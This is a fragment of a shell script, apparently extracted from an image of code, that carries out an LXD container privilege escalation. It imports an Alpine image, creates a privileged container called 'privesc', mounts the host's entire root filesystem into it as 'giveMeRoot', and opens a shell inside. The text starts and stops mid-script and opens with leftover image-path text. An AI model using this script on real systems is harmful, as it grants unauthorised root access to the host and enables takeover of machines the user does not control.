 17 exit 1
18 }
19
20 function createContainer(){
21 lxc image import $filename --alias alpine && lxd init --auto
22 echo -e "[*] Listing images...\n"
23 lxc init alpine privesc -c security.privileged=true
24 lxc config device add privesc giveMeRoot disk source=/ path=/mnt/root recursive=true
25 lxc start privesc
26 lxc exec privesc sh
27 cleanup
28 }
29
30 function cleanup(){
31 echo -en "\n[*] Removing container..."